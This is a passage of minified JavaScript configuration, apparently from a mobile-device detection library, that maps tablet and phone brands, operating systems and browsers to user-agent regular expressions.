Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V",
Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",
BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",
ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",
LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X",
DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",
MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",
AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",
CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",
MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",
HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",
DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",
PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",
GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",
YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",
PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",
HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",
ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",
ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",
TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",
FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",
VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",
OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",
EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",
CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",
NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},
oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",
iPadOS:"CPU OS 13",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW",Windows:"Windows","Windows NT":"Windows NT","OS X":"Mac OS X",Debian:"Debian",Ubuntu:"Ubuntu",Macintosh:"PPC",OpenBSD:"OpenBSD",Linux:"Linux",ChromeOS:"CrOS"},uas:{Dolfin:"\\bDolfin\\b",Skyfire:"Skyfire",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",WeChat:"\\bMicroMessenger\\b",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",
